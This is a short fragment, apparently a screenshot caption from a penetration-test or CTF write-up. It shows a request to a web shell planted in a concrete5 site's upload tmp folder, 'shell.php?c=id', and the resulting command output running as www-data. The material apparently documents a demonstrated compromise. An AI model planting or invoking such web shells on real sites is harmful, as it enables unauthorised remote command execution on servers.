 Not secure | 13.40.10.158/concrete5/application/files/tmp/shell.php?c=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)